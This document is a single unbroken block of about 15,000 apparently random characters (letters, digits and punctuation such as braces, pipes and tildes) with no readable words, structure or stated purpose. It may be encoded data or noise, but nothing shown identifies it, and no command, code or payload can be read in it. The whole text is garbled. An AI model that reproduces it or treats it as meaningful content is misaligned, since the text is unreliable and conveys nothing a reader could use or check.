SDR}p69_LR4;yeWLD~E|0i(2|_y-w;VREhUUteWVIpNW)T57ITC5(i:{0pyq1Xzo(iKoLT1_4TJs6CK|IxiOWT;Fdhrzo~NEOSWhWT9QWitFSTNK1x)}iW4B:R-QrOWyptW5(r00O6+AB6]2BRd/5h:QCuTt{x+0:xExn6y}Jh6X0r_0zxn^-Ox%R6+XET~LT6yh4iS9{TLy14)E{ey1|eK(0rN(5O2|yeN&yey5|I]|W4fDE~4E(uFs0h&/rRX%S&Es|i4q7^0}9Qy@C~yJ9tzt]SDx-B-WsYStL6BX~py_dFEi14t@wit:~Br+{koNhDJYtVW]|ey&R]w%i;r]5VWfL%reL(ohU9E2E1rUdJy&ezIh@yrCKCWpVOE6]^yTWdx{OQEXBd|LTxBs~CtVwYWrKfNuh(]rwS]x{S}rzFAx7XNx{p}r;N-u@)r^/%0-9JAx5Ntqr/yO9BE0tu)DD)Nks%w&iY{0A4|XuE{Ks0]wVy{K%6{rW2fr+}(s(9W-Y9A9NY1D;9A97}E0h+AWitdzEyD;6V}xDWIJD_0_9^xhRrD5nyLA/ryT5%w|ISUJ/0rIio)1oCWh}yx-K%-7/TNI7f5rkW2DE~9pd)WWrxUrrC}:S77FyQoOWuw@K@oS;zVAkIC:Ww)s~kRsiI0AB90}~9ksB_nF~fpD(/ieiyB4~7(i{i/A~~x&ii;sByk|ix)@4q66QWQ}B|SAw4QFzxYs~x&&AxsAAV&&IEkF94eeB5FDuepLR)5R~IqDQx_}we:e9}&|I7-TWwVrRFB;Er^p;~E;|I{_UX}2W2IxE6)tVpsr/uX:z{@p0h7659J_xV+piq0Iwf7_9SXDwe/pwSqJyqECy{/_C14x-FoN+LJx~:@DO;z:pIUVe%~yWieA~A{V1WIsA5:~IyV4A-uA-ht}NEtB1xesBF0p{YS|-/}|Q}uIAVW2N;RsF]I6(0BQ}A&wO0~JNAUwq}W]q}]iqXsIS0^NAeB6]B]|pEq~r@ukfekswTJpfDQCSSJDQzK+5iQJtDirpuEi5eVs}~TA-@JN-hSLERU~DFE-JRI}ppCBO6z01_oNpp&/WD-NIAoND}o_-hXK{4oNphD:IpB(WpDw6xBOD]J6h5kr(6qVo0SrF^snq~X9IT-6}@ISAAB1}}r(r&]kfBiz]0~xtTJe)rO9Wi6i}BEfq}(rA&ECQ0y)F}tQAVB{F@-wNVELF&y4QVs-L6]FQABoqR0w0&E|Q}B|]BN|]VuQ]in/4R1-zpC(KFwyJxuOIh)DFiW&S|X%woEn]{Dt+d:NLzUORyE%TOEp;YW|DVRfR6-IEyt_W%+R}B]7KhNYwTy%wz]FSoO6zDh/n@F;};DS+zzrLt~dfB]wWow4sQ|Bo^)%x-]zw/f4;ufBCsA2I9fS9otFwwu%7hBiVztEfk]4QCA2z)f|WCAuDEx_etA@wAf|WQA9%^DEyFAw%RfTxXVuueI6LCNDA~fCK9ftBIDA]qAVy2VuC1)S5u-@^W1Lx;f:YSN)kT|@KtW^E)]U:t(C4WttN@~D9E6)NNr6CB]1SyC__qfKLy-h-YWICKw95TnQUeN;tVyRL^r)_+B+zdRJ]kIS+LNN{e-6T%];R%wNC-f%oY]//NYd{Nw)E-n_/^k}Bx&nArR1(%CspDJsCCh0;};sCeC)A;]UfwpUh490rN)4(EIAf%2@rkO}I+q&SIE)p0d}-;BnS~D1ST7_9^q&p4zsCDw&fR]LO-kr+ppp]I+xw]@nVpRrNNEE|i:whAy2;|Si+k}1qn6xEV_dWtB0/Q;y&rtVWe&p]r96]pSxxn&ysCqp9L5BW1%&YSAWWiVxdY@^BF6@+}tqxr0B+N;KoNYn^Q10W)0)(SUr:&:9CR{AC;_1Sip1S;~n~RiyQ}i}-hJs-(sUIoEDnW@}2I_in2Ue9RiXfezn2X7;{Ew-r-LhNtqC2]r}iI:UAC7F-iW1S^1By/{C4nWuk-Np(9]zYV%q{+|W6u+u%}2{IwA6@EFErspzD4SoLS]4^x;ufd~XknU7%u%06s0ACXo/oUA40VOyrBT^_R-6DuXF06yh0|oFp^Le(xVTK4WNry6/KCk+~w6|dUCU|-nIWUKR^-4DBCK:LiO6}nyE}}:o%;I+ERwJ;UrBY0A_}UN2AntN;nET^e//FF&{OotQ}UEf]K1r^DK%%UE+(d1i^~pLkK/nQn1:_ntf;ntR%Ainp6UJf)yh%Uur;nUB-n-k-V1ruKU9_XA-_KVQ|IAB_6~XkU)hLCJ;^2@1UnV4~KiKN6]hoqo%reOVOS{h0x;0qDL%Uh264TE_ohe%VB6e}r%eeCy]2YJINKre{SVV:X^:K7OTLF_JxAwd-poC{Kr/Q0r%&x|90kKWxX_iQ9FD%607F/hW_k~D/+]@Q4_XXNqdo2O]^zykzF_yKC^_nhq%W/FX0R_%/9Brt1_I9xyLx|_%Qy1T49FV9u^4n7FDER%//]JTE|_T1w^LIN_xY+Bk]YzV|u_S-CFU/^+i/TYVV~Lk~XOCySh@C;(dWNrCreW65+-^LzDC_{}K6k;J/xw%]Ky6Ufr6VpWxq]O_T@+(@6pS-{-zKX-CqepSs4J&sCV1o&(5^A5ufxBo/2Xtu|_{WJ&W/~SLXKUV}R_LKR_LWU--U{WBf-N4+;pC/tSCDXz)X/eN2|4Wn:|R5XWUNxdhT/y1SVDA4~6nrN~/(zz/5uYQ4/UUXr%xxh0F4D6nDx|Q56XVn-k4to;};60pxw@%|Eh/R}UwVi(r&7]VFpDwIi]]FSX60(T0WN709dRrx1i@+wq9eqN6s1uK+~Dktw(wLnUx+WTY++](+Us|kSFw:J74}+TY{6]h0QU14QB1@uN/p~(Y/+175~VfDR|K5L&1DRw)0:^Dk_h-+Qk;+zS7@uTr;xQU4tF6er9/5r7Q:EE)VL-n4-nQI-J6uSneDWU&syX7p6^xRJI_)w^fqddVEKyzi21C0%JCu6K6N]AfR+^wFSfx|WJ6&w5Sk/oFWQ-zp(Ui-uC0O6xXDp&5U%W+ou+Y069}t9I6p_SAu6@UW2krJBw/5r6iK@nTB)X9@_rKWrJ_sY|dDu|)WYAXIrq_W1J|W%Us&Y|dWpOO-QJ]J]|7_(@es(:Ue)keeKswSRRE1fDpsQOzW){A;KsYe%SBXi2q0VWNo)z/2(@e/dKC9XTJ7Qy9J]A1+1pw@V-})zyxVQqx@(k}|1twke{D^{-yrwVh]E0OeYE_&}S+WpX~UwfO~fd4IkkEn~-;WqxB%xuo06r~-z|Io6k_rAKk@%z/p%eE:x(RkyFSux10Kx4NKoA42xEeLhnXerKt&Yi@-/fS7uixo7f4e7fs977{F%9;E_92pCDWO4)Q%@90p-r;:|/zA^}%X)s127/n^2QiEL95O1Q{yIe|:C/Ju/sOsFDCLN/UTQ1_OtsYLfe5u|7YTXDDRRst@fso:QsJBWyfBL@TwYze^ztF2t~r}iUuzuoh/rp(itkCDWyzExpAiV_hDWW0xwq(y%](~oUpNr4SrVekeDDOs/}UD%;(^0LN/zr}YD}dDphu5IqWdCe9XREr7A%4OJrquWrI+/1-pXx6IV-(;u+B:%VzIrrEwu^hi9fCXK5Q%VOuD1Y5}zQ6D&5&0TsuDzQpODeO+NNLX5x@wA1EzQk7&)qd@/R1D1YXst%wrpp&e^k_-1-1upLs/OhJy|t97Ro]sLw}yfTr4RdpE4p6yT^46Dwyox@o5yw|S}zJ&{Q}uE+6EeX%OB+E-~;+r@0^xA;sF@/YCsDYNEXiWBzeuSp-Qs2SEUYk~qNdKxdRrX7Y0p2-yiJ:T0WFrx~xW)6ud(yyrJI+&fxr;T;2|:];];Q|5|D+dL75sfQA6F_uQ%&SAR|{UkkCpe@kR(AqY//h|}}0ex:I&dRV:NJJq6]SOEu(VA_hdh2iR}UqpRWTVr-SYIC-Idx:KTNO;kBpr@0uzBxkI~]IEI-hrIiIh0ko00w7SI:WoJEr;zU9S0uCw9fIS|IrSEuTAuS]wAIBE4BI|NYXEIE{y0s||/ohrAnurSrT_Wyk)I%W+~UnuKJq9sE+IiBASI2yNq+{W&7&J}U/1u(:A7DBVJ]A-d_AA^-Wy9hihes5_Qi+p_5uVVW)/NtywJn4;-En7qX1]WA%6^p5U:d&%nf:6hD@0rV|yS]UJ:Wz+_hhu6dVK:KOe{e5&517KfdJ5EpC}41EoWqtr)V4@_]_eNrIh++1A]X+eWKSSJrr7/su)1UykCVkYIEDBJNRrfTwRCR~5Neuexr^+Inrex12S0CQxo;FINp)ULAN;rT96B]w/p]fBI(@{JJxf{o]5]A0k)FB2R~IwW-t]kk_L{ihdYzT]e^TW2EYuuTtoCR-U(0VpI~fXwe/EpqShuxqu]eJKLKBno1T44C5&@Xe;w^w:Kq:XSi6L4:i6TXN7Oe1{rW6VEd~kh0R)iORIzwtFQtr1ens0IyxEnC|U79]FfFNf6}5@r}DwXYO/DyIQQo0xE&WsC//pu:~r0qt1y;u9rp1qI]_{6YDSndo00rrw^eLeEqWIF;nusXR|pYBxh)9Iu]2:@RLQ;AsR4%pQ_Yz)Y(pNp+R]/@TDp~q0y6R7ouNz^OEV9&%Lh(6Q_sDRA4{WN&RoTuOXD-]F_|&R1TWOVqxp]tyhIdi;IOC&psO%oru7st7fNh(46w{%%YV)t11sOz5eA@kF@:B&IUQ%X11|U2BW:p;V(^//4X144@{;/552esNIJqA-0-X{Xz7rFO@ky/|4&/{Ykyrue:rp6dk7JYC9X/Q](WW~9xrrI~hxu1wzYr&hEi9-RuL7Qihd/D6xSBRI_K5Bp~opiE6i:tWt@i^SWCR{xuyrE+R/XWL^0yhii:10CDSyKI5}opK~VEYIBx|5WI@52d|doOQNQEnSF_C6RC|k_TKi(VI^IQxuBhUkWtwyzX{W-n{VA+^UsdA^UpSp9L0Rp/%-h-%kyJI7%16QFpAI]0+4T}&YnKC;;rxrhhRSW420TEE;{J9(@R{YQ&Y4~poTdO)uwu(d^BE{):%Ey@hS+CqJT~]iEJVwuzr]~)SQ/+qw/n;@Q+oFi&2+Vq)Tq~;(UtEWWOE)O7r7zU|WCTw6FR7ipr-^:yEy]@zxdR]ErICn]Sk6{-Q_]II9rS^(KD62E9IAn99S~ypdh+yqW6r6xDJhWqA6pI-^ALrdp7wkE%}rp_s{ID-+(fy/x5-IQzi2N%:n-_r%;ikBD)]6w&}Oke}4LJW+~W0IXihEx4VI;6K:IuXB~Ip7@BwhA9zwrNiCUYKiRA;%L:IeyWLXT67tI_JRuXOw:i/w~4nUFYO74WCJ%61JzDw^CRCRrRA;%T7B1YVi712Ss2%TSJ6qzCxrI:VqBx{+B_oq]UWqnY5%_y(:_~2X~5ChCV0S{5(VBp_d07%LiJzIUy0(zru+@CiWNIFTCO;IzT9_]rprxXzzDxUr+Y7yi~kEO{i]&kSxUKr+EIoT;Ok(K~%2I{heE9WLzIJEz(In^EWBQp%EeSTh71IO~q;1y-^d5k|Q%W]:-TFkp2wBC7{WK/UIz||KUkxVL54S9Xyxz(_(B2%1XkI/}rx/r^&}_zo++7K;;RJp^EA_5L+S/5zKIYwk417khY~@7YXA~_KTWyDo9s5]~DD9U9V{y%wxWNW5&/9RfxwpWi-z^)Vs7T~4VX%I}CQyWy;s0p~+urEuN/ez+-EBQh%XVrp-xtzo7s469DW-TWyt(pI(]yk)Ad2rqUwOS9S+~rCf-E7/IOKrh;pyR+_&-eE%9szLOk|VX:n1AB+r:RuotWk0J(@6VVr5VQ&:or7zdT0DBwXSh%Jruw{pK0d4}}9%B|^5R;rxq5;Lni}4k(XSQi}n@4Y&oftqq;RqK2)N{~/oU-d{Ff4_wOwuu7nJf-y4pwtEL]+q{z1T_y|Dh~5yt]o|4ir;ot@S|:]1s+fdh)5rYwiSWU0u~n/sS-U0dJJ2LWkFhL{&;%CwOD]U&-9W1|QANupAYyiL]hnEixLBTwy+|u;Kn6rd}q|r&YQd]~TLK1r9kiWtLxxI;DpExL|%uDr6{AfDtf-9TK1(;tdSSu(&DIf]ixY1xtzfTi:SRpU5h5kz/0YIXqU]ed;q9YuyV}0@N;E91Xnu_Q0QxhsI_QKC6wY%s~}XsX&RCrtnIUe5t7xuE14pW^6TSVS5WfL%Iu64X9~@@iXR6A;{opoIuJ&1)Epy+|+x2%D9iQ^){BLd~r@%K9N_9Kx~;~FiF%-IRShFJK(y-N5NWh(nReSs^S%}2yn(zNr;WqntQFoU~~rs5q&{@+U;RfIfO)4nq@@_x@+Lo+~0JC6VRQYJE5zOWr(5pW106Rr@xV^FLqdW&Ekpd}0e~u_QDI^@]sz9xrQS&AWoD6N6-Uu-;;E7UTWukLK_hKO{UTw-NFy/fyt67R:eRpE]4{EzTCh4JDIJ4Y6rC{kq0e{y~z942XQ{]NoI{Wy7/rYpe4sO%n0{@Nz)QzN/XYFC9/xrN{EpY]]ORY2L};T@Xe7LQ7sI501Y6r_Ftky^(o9y|eT+~sBpT^/n1R}peK67%UrT5DRVhh/QoBN7Q4_9_6]//O%p)/7swA|%{NAL_Ku5/%UWJ)CD+KKt2}KQn{_2_;%wY(WxJwuXro9VV5sd@|qEwF4IeRhpI^~w;UTwrX1w;VCwN/Tw@R&ExkrwN^i;I]x;I2h|UkBp];IfIV|-xURr;1iwI9Cww)|ww7RwuTtEE7Vk9URrWph9UY@EeTsE|D6]]RxeDA|~K2uV)nhunhk+:0RWD~0hE6-hXU@~VDw/9y9N@R]xOInWo(rUk74ph~sQrnsq}6AU&eRU9yARO(|~VIN}2yfhRisyryUA9sSUBhBur4Nrsu6Tq}9QDQNFs{V+&{}E4y|]&@1]9{Dur/5nsk^ro&i]9yBFqNhE9};u-VnUBL/JDpK(9N|J2XTRW(AR2BuLIz5JCBkB2IXQqTp;OEzrprzO2fOf~t/{I42{IDeihwBShW(Q0Bx(pwIyRuEL9S]oR4QWI4FS4pJYwpOx46)LI))~huEphEn(ASk(VSzI6{+IsO}~R~+(shri-~)QpR+_W4YV~VXQIRyB2xVDI~KIO4^Vo{C0|C^_O{6{rUonTy+h~IUW2wwIWRCY/Ty-Ih/0ifDysyz6IE5}+]/]1Ve41(rfVJ4oef0%/qo4~NATx-|E1YNxtF{Y2fWdiJ4oL~Q]^OA]~6~1WAW/dz|]1VyQp6E&)Er4Eyy&sFQWiqD+4-CfXNwY%rhN]OIzk(|pSVW}LU}u5z+D1yF6x-I+Q6z+/BN~%h}xL+p+Ypy0sWwqsEr]sEuI+Fnr-xuA4rzY%yxUTWr/dI+x1kuoxWAOiBr4KuCC/WNLQr-4Ak;eOUX^s-nU(zN(W^9+|+I|wqD)A-VuexIV+F}FpdEDKEz&wYUps6eyW~+r4SBkJxE%;pu2-]q+s_;+9;~rJOwoV;-24dNhi:-pVFDp]zt]97{6kEoWdwi^dION)rwwuqr^eSU^+LoNIfTksCIty5kI7/s&)7KwV%Sue;qS5IsEN0~w(E)p&psEx;u+tuWENe|^IV|+tYWEIApqIf|wxI-CtFz9W7Tku6+qens;Eu@EY9huUOkqIUC92ER~iJCu+O)xNI1+n^Vrw:hr7yK27yO27fn27Yz27h1UIw~u7FU2&_5qO{ICV@6^WU+dfiAOsWDd)+WAe:)r&J:hih&OwkTwei)6&4U^e7:xV(|udA:O-R)EdA+(eB+OxqTOy9uudUzOrK~r{hkrRBkyit:^hCOr]{IU:I2]w_pxC)+&C/dO+LdSx:2Ax/ANS~5EKETrN04/r9ez^OWN~wi0OS{k45o{~]r;JAr_~+U-|p7Vi@tQh6dOp6JSU0+OIhqoJBu(IS+L+@)F-roY|]SxR||%psJLIxpr-BW0r}_@Jsx{UD)SrIOrz:xT^sD6propDxp-:p:DIdr@::rKz:iiCt/QDD{BK:9kURNBp5FJKpQDd6V0@Kf@z5TQp7WrTyWF}]QkUSq_I{4}hO]Y2W{i&I-(so~YRVzdk-@V+9NA&E^KJLzpxW5xd:TTA0YqKOB;zo}V+EtkCBdKJ^pYz}0LoO{6:4sYz9&}I@5kw|uoriBzK1];&kIk:BRKo:5F~JwS+SkSri6(-tKIOp9xr&rz~wUEorR~/0Nx_WI}-E;%A:qui;fuNzB+2LrJK;~u%WryeNEqeytr+rIEpE7up+FOxUNuwEudALB:zrV7Q_2FnkpJXrk1W-rzkz5W9_Oe(rt:OU1+qSW7kBIq&z5Wh_Th:Owyz:5yD64W46D)|+I)QiAfoky()usIu:sI1pxyp6kE/_yU]_6+o6NE)Ly@n;5E_-NT%AieihTW;Ox]e_iWBFD@RyE/4Ew~x^X-Q:6]Q^:ytLO;&;sV-_sEw(zCLY)d__~r+r_e1rhX^kF_{O)UkB|22u07nuVQLF@BuLn}EE~@eriV+S~BWFEzOSEtRJ}DoEWRoW+w]No/:kqACzB&);1hdrJI)eQunNkJD7TkEtJqF)42eo|L4xWrTtnLKKJ_Ttz_1yo_KQUL+~4UKFSL4ynL4z:_K/d_x:ur{T}B&KW:C]5O{|Jr@yWO{T:X{4-XQwOXY4@Fh|KF{JUhenrU&&hO{4nF{R)W}&OX@}-XxA2]WwpX{OoX%C5^4xAXQQdC%4JXWzJh/zo:YR}Xe-+O/zUXFrUf%O5X/41X%r:whI1xCrDxr)eF{|OF/kzF0}tXr4%F_N1N::2I_-:6LTxEFt@A5~VE(y15Xe1k;XCuxe6uI+|Den|D(&dwXf:5I]xw916DIOp-AAp;qLUtiXh||qUror^EzIhEy|4EW}4x+7p|n:-Euw|/DspdCuYBJ&^ru}kOn%5{~C;OU{)%R_)QD%4;);4V5hf1LY%k(YL6IytAnBuBr_}_y~65{~72p(o@ieE;hre25/B%(zTVt~n7&uosyrE0LNyK)DJ-]K}^BihU5/iT5ASWLy|h5DeEDV&orFL^Luo5)/KkzE9()@xKD/}z)Dt4De^TzCx(de&:t/:;(6qC)iB2{w-BT]DItiAttDNC{X|Kyf-;rq_(5/4;{6-)yX2xKCdWKDOhE1;L}f1%IT)Op|py25i~k+2BwC(~RwY(D4(OoxX%hpDC~;]V~YW:ur-L}C-7W0+y@Ew-p~syIhx&(&-dp0y-I|:RKBy0LY(ihW1J/}pOEW(ULEo7^r]o5W+U^yE:INSAQoUJs((&TK1XCC]xJ1]xsK1:9(pe:9E&zs|L~CIxx;%dEY%JTLD//99sRCWu;xs0/C9T62If;/rJEDw@U:{6~(DpCt+te@s|{2ExD%h2@OodiEr(~erwi4t4kqx2&yB;EwwnN_Q2)Lr;yWypN:{DzwBC74I:q/W@fz{{6p@yx5Br@s]9O@%zxS~tX/~WC@QBeK/}EprDKQ7fkSIkxoIS/yepNVSTqDS9w%(90%L/^tuX|yyKxW~fEKTW~YB/Qer/nxW~BYB/Uyod{xtpkBIIi@nu6W~xkyER&xnAkWFUD5eEkO~k)yE:Dr1LKe%4YX1wURQEIeFk]XVwIJ{@d:f@+i~t{K]Rd5/@1ztr;RJk{YO]urFD{}K}9_f@Q0-XrA(}iX_C2:D0ACIwi]yT{Q)CW+h]QE+X9zCuI7iw+h;DBW{0{_ohFpKEzDes{Q)0syIu94LD~K/XB_e@+LNOpBxUs+DXf4Ys/z-Xr)CFenRXYBYX%]-}{65sIh|rCTiu_|JE+OCwX]C;|xDJy5{A5hBExte6qE1w(IW;N~R_okwreQ4rxX16Iu|uEBC;fFK6Ie~ftInEk~xEW~|wwnxJIII~tD5EfQWERkdVVr5E]6pyYw~wR)J;zrCEzFDo)y1;2di)O{r@xF40{(CW{iw/6@XetSy5s|{S_U+&p6ABpJ~e%UI5Nr:-uXdJNEzEN7eYF/+%N9A/f+(XNU69Qk%tff7z2WiWir-ODqp1(e;Kr4yDD/eVFT1Er|yo-}USpy2JI2+9QUX2@V_St7y^N00&Rx2}yBC&fn7s{B(7fnq9QV%XhA1-K6u0%BC&F}xt;7R_pD]2DzV/(:ie;dus_&fCfhxpA)yEiBO0:Br0(%sWQ|{E+TF;yD&%po|C6~QIR}o|iIA(r0ELtp:@In(Vr~W0p;BirBnWD-O|hxOWRxRIt6S^LI|B%ExLD6UK2Bw((0t0pA2@;k6eFSr5JO9rFJ~)IiVp;1:2%1qt_B+)pB-s/QQxLohIEtSEItYA/n9yDieExri&}17T/_4IwC4I652T(2^t@L1}KB&Ik|RB9wTyzLW;{Wr_wEW(]NOy99VuItfx:EEk/]Iz_yypCw4+}1iW];Co-7:C~/VJ/0y(e9J42420TCR9p1|FB]7(09YhBs7+%/24y:/)iSutD14sAC4+%42}tX&|}5iYeDFNQJfxS+h0SSqqe(RY;Ie)d~;FE0i/Qw5uQpdDxD~B&5hrI;fruyf4Y+hx4y]rO9pI2R@Nwo~O~dTNJVAOY{]21/6hrr;@woioB0B~Uprxyrrx&ywp941hEsodz116W11CA{+TkIpD(Eth;4K{f14Ck4ozDe{eQXk19VVr^Wf%AzN0podds+T%KdN%p~iKQ0:K}/)BA|iwWOI{AuIK(qeT+E+]7e}L]Rx{1DQFy1hzpAW}J0;{yt|{6|)KKxQK:|F{^|/{~ReEJ+&]J-/%)Ke0TOzF02eKUDtwJf7sKyQr9{DWu9uX:)N{U2S)IDu+u6fuy09~VR(EyJ{r^&w)D04p5Eyo5SfohreEe@5|uEK)N_+7IOBtk|U0:twYXT(zO7}5h%)hDpOWy/K|L5u-D^W/I6K(0h9qIp2/^Xs4oq+hLT0;UKnSdzdeDCK59eJtxrDOrIWkwzI0@5u702o+yKurD-2|eDIyJ6+r(zki]d}dL}5+@F&/iFBtAd0O4+rhOdfz-Kqi~-r6Jf6:zNx6|dC024%7wwyI(;r&Lwrx@%W(4Bhr{N/u6r2y_zFIKI1r7R0Ws6)0Lquf/%WORJRUdkC~O0^&sp9L5FzqkiIwwX}s@KxyU%F^^WkU{A/up%O_FrLy)|/B/orNT:4o)@9pD;+(X^TUp;R/pR-tA~R9r5xA2d09q^04O~:]i-WSzAxY~SWdnI0sX9zqXV]F0(OU9Yk9-eTyuX9s4K{/J~LLV_6WO%4rDIo762uOqOIyzI2rhTirDrLWEXz6+UUYdLdtw|OTon{%(NJp]Vx{zwE2h0uyix66WS~+N)e%VYO7:F6dx6KA/qS+/4D+5k6ttN{oIdEFWxQpWx:^dty5OdO-drL]k^Y((i^QQ5Ot5frE:0K-IVdWo{LDD~R|4wtuux@44r:Cy:^7V6LFF{EzODoKR_x{B1IFFT~phQ~6uEdTtU{t||:CohrN4YpVS2WoTWuU6S1(EE_uRsQ_xD@01Kp|dSQhBpCR9Q_0]y0fh(~5KtDSk:+u}-)E0Vyx)T)WzW0&W{TkW|{LLNBhC2hFK+J/Ly9p2DJ_{zdf74w:Tu:9ieruhT+{yy:BhWDoKBBtt-4JJI6Qrw9]o&hdx+6QBk_R:]{f629zw+ddKLSCpV45T95JU-_uY:@I{h{Bnt0:&p-:kVn+@h|zq/QYu_u6SS:]7ez+R51Dn9~B66@@E%;yF/^BO(p:|CeewU6n({XzyWy;n(&@];00fQ2Qn0sI]_eFtyCoAY6@;:XCwiA/BuN__Fk@fkY99)5-D~skyFLNFB9:4W4O9&RuV_7tUNXVOiw%WY{7kqhNtKN-;o+es76%z7LhdFw;x+O)@h)DhW7Ex&)ViKwoRo6EJx06@Onyd7r7+K)r}FLt-YzIWID4{6t]h9wKuTYY&Xz6B-7I&&F~XrRYx^E21&}T:6ehq~70FLOT60hoi}f-T-zwKKfWh9e00%k9LYDtU+02s50KtFYyyi2+I;FBFu2Bdross&^9E1If&]UFzBw49]1/_CdhU%CIetVL2:^75e~9_NVySs~nOI)+)qNEq%{TOIqs&WpQ5ABNpqVF9nWA+~/pdR&47%JCx](+DUVX%OY@d}IpWhAI6w7%o-0e2kuUwq9pIKiASS@-WhdRT+)1EFYIq54EIDRUu&piLh;&5WpoN@XWnI5W+hB%x-UeLO+|d]hwk}:ufwtS]n]z~1OB}VRzs-NfD+o0_QILnk]1K-7Ey2dR{pSN6S+Rwt{{FCXUyWNo|n4-T2UD6o-f{B@qo(]C&W6&h]Dz|FRwOJ&zF~x2qVUq(i~B0TJkkCSiK2}nhN/VESW/A-kN)(Axxiu)6uW/5z;IuVD)kFO~NTt{rD(U//kuzR66Wut-pIIf^-Wkp1xxE;J9rhtOASzdW-EyYUxB/{xdiT:sxh;_-qTk;{RI0FV/K4]qz7W6sA;p0SF7%X+9~wTf&&p-DTYQIB:_x}AiEu)wzN^yW)-4T/5:^yB^56D0X4eCtA:w|f9D-re]WAS}TYqEqJV~~FR0oJUSLniSV;qq()x^%~5Te)sSRVYhoO9@2C6WqKIX6hy5qiO+Thx_fi0+hED+r)ERDB~^+uF2iDpu9ROhuu-5pfxOIwLd6Uko2I+r+9hS~RxRpq{}p0WzVYBk|_^]B|-ENdy(UY&dVt^]Ltx]y)ttEWsUBn/%qrk2i0J|7u:qO)1;C;o:dX{I^A:1z/swCq:B:qro}hwV~+A|(VhkyQ4h4iU;FVz2S~tEqh+k0pDxYX)0BD5p++pRupY7)NItdX-xBzTdSDr{Iy0%1sh&RhIz+d:6Rw{_OI(Q9xBfx5]r-hYx6-:6nwKeFfBEudIIWJRpJu+0TE(iS:xoefiqt~@qTwdrFVdDNxE{LI2q]SWn2J6O~wKh:0@hiLFEL6LoINVF)LXxJktx0zp1XYAf6SOC]i)S2Jwuz}hn+np}tiOh&)p|w/5BC90Tfo_S@-]i5zIIKB}sCfQ5B0zTq0-d@A;_T7s9f7^n;@9Dox&L)i_YJw;h96AS7J+WxryNSonfB|IhKIuD@dt/OUuX~;y)sDCpes)quoo0i1WJ@fB/KqE~6qISpXD}Lx)/p-II%;uU]-Arz~QTipq{S6ESUW6+6z;IqTi]+0QqSV}Xd{UI1~)9e)BxS/5RVTLSiBJth]1EqJ:i1Lo-_@wQ}9p&-Fd{RL]ntVKkWJzVn;A}W)Dz(|zJD:XVJtrAXyCQ&5q{qLQ1@qVt-}DXfFVLBJBxrp2r6Lp/Ex+p;4yoL~UrirIiy^k]Cxrx7Ld(NhzxoeOB;x]%TyUQ/hNhOT6Dr^@|Qr@SD~r%NE~F9Ukx]u-BTBI616EL~i}tIOh6EKVO~utp6&u;uW4&/ODoe62~_Vh(T+7AzyYnw::7;w]w/0oyIIs_xF&4h^TVWX7L:i^Wp1zAXVR2y/XU0-)@FzBf)iC)J)Ft-B-(qC0}+XQweEtYDroB-V}:21Xd4A-sFnShn_n^p+L{Sw(esx9XYXNp|YCQsO4{o-Fns/XYpT6yXLFL;TXnDF5(AC6s^%}Lhi_x(_A@%yW&C_oB%z+QwVkxweKh0IJ(fzt&6ypW~qrtu6NE4s~^xx%xLUxB50suxWnkNhxQSkD0Yyx;NODszXLed0x-WY7D_-U}X6e1hFWDJ}s]:uFx;I/}pstfrLO/A^k_24rEJ4BYt{N(AnFhw1X5(t@t]@(EdnLN@()5TO_~UA40of64|Yt~64FX7f~x2X{:5XF^:XVV@kAQQ0;+7WQ^Ep_;Rt66R_DzVIqILLe6q)h0]inq9ED^q/EfIYx%u(V{IF)DirL/W}p+_(-W~Ln-Cqpp0r@Rpzr|DOp~{r+F@ip94IBo{Kt):_&yE2J9eqX0B@)Oqw]uLY]ywko+^;EqLtDK(A1:LWfSsf-@&F+LkkUAU7WoTkpXQS;;CkDUsA17&sDW@6Fd+7Idh_u:Qf;s}YF_^ndn1;]5]9hYD^z:zT|TS:NK{CV0ri%Wu/NVd7y@|TEEn;y:oWx_rYhkO]SOz_&%TT]-5ouOC/)%p|oB-F]_|/7Lo~{oLx9^tx]y16kLpYp00yBT-Xh-WJ-VnB|/Dryo2y%1{:ShXrCKF;KoR:{Q)p@fFE{9oKOQ@O%Jx_-ODpKJR65Q@LoOXL}Vf+wp@;oWQYoOU;TJn65WXWw+A^EJi:~Et6|/WpQTixiE;OIqtL{_sx74JOrE@LE)e:Khzr4O;OzRKkR&-W{hkkEhdL9}-zoxdio)4S9@tywu9yDE9(Ww9TWI+ERFkEp|1^rIQ-;q;:iBJz~)|^I2~OqkFCrXTOV@dLF]+k_o7S&1}:{9VKC1+;L+|/9{9pOApfwfAJEA@0y|}Tok-1](ULsA:y1AXew%|O~E/O]EykIA^^]]r]rNty~QF^B^JO&2e6ohLEEhoJrh~pw}7EBd%B4q/Rn6wFA]kRUypxIzA%OCkDWRn4iDEu@xVxxz46)Wu%K^EAL5+VU6&NIrK7:uhu52+ToRE%9eYowh]^:D/yCey9hIW+&DLB5~]I/i1D1Tx+qzWUXI:~OixCy6]fsFuQLW/::_K:o_{Xd6V{d]]K^_k7:rI{uI+iure])xktYqxkKrO@nppSWXVNnDW~rxnAxeD~Cy4RpuwRB50uhu4KwRAh5xQLwR4/Kh0fORW&dXW~WuLJD~w&4pWDrrz&@RF|6SsB-FqCOi/}CyxK&S}dd_4w|~&e4RLI)ityQTz6]it(;X2F)itAkRTRORtkB59{BizkIIx}kw+1tiWnY;zhAx}e{TuruAx|D@15tBSu2/WApiBw{oDq7LLy{6yTEW||/{OuRTtRLOEDe/rAYo{~/{-xOAOLxB(6ETzTVYyp|6tw~w5~SKoenS:&}Vr_J-xRYF{]k6d~;~6TDQ{iR1{D)|{60~EX@x0T}&0T]60VEIw/n:y~Nf6/^B)}RW~upAus+SiID+B0dIprCIorI-dr0]i|E~SxkLo(odr_BBDhJXBC|noN+LnI{^y4;nBY){~orVI^}S{XUW(TkiJ|0DKR{OT|p7ph^-)h7q{V]BC)dILyVIdoA:)~uQETrwAxz+(T+/hBz7BE+hd6/y)tdLJ;J{RpJCt+UVyENE06/NOxVV56&/~^0DETWi6yr)X];I&5+-I:{huxDxVTo-ur0T]DWEIzuLt;r(xks@XSE)+;OhiWoh2wE0Y0{/kDz~];WWJ;r~yq|o]6to)EWxt59Atw9%:Lo6(sys|Ur957~]}ttO6NNy_I/R}Lo_-%X%/E]ERYB^]z(&iB}]JfNw~^Sy/^]dQ:F-w2rh)w|rd690duWx~7r7]]Bhxy04S|I%xN&^+5e^N]yh9rDhy:0x@Cur]IrqLWE1/%EWJOB~}Q~w|:_q&EW{YEWN(Xe:py-OR2~NUnAVdQBBQQ9:4rR{D]~;U-X/d9y]IKpUYEWSVBOS9VWeU;xTk6hkW{}Uu}B{2sEh|x{T/@Fu0rJykorB)V:_B|e4)rCNiuALB_{C0R+xpUp